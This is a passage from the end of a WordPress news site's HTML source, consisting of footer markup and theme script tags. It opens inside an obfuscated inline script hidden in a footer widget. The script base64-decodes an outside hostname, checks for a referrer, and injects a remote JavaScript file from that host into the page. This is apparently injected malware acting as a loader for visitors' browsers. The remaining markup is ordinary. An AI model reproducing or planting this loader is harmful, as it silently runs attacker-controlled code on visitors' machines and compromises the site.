if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>									</div><!-- footer sidebar column 4 -->
</div><!-- .row -->
</div><!-- .container -->
</div><!-- .widget-area -->
</footer><!-- #colophon -->
<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/plugins/seed-social/script.js?ver=2021.02' id='seed-social-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/bootstrap/js/popper.min.js?ver=1.12.9' id='popper-script-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0' id='bootstrap-script-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/owl-carousel/owl.carousel.min.js?ver=2.3.4' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/owl-carousel/owl.carousel-settings.js?ver=6.2.6' id='newscard-owl-carousel-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/matchHeight/jquery.matchHeight-min.js?ver=0.7.2' id='jquery-match-height-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/matchHeight/jquery.matchHeight-settings.js?ver=6.2.6' id='newscard-match-height-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/js/skip-link-focus-fix.js?ver=20151215' id='newscard-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/sticky/jquery.sticky.js?ver=1.0.4' id='jquery-sticky-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/sticky/jquery.sticky-settings.js?ver=6.2.6' id='newscard-jquery-sticky-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/js/scripts.js?ver=6.2.6' id='newscard-scripts-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.612 seconds, on October 23, 2025 @ 5:41 AM --><!-- via php -->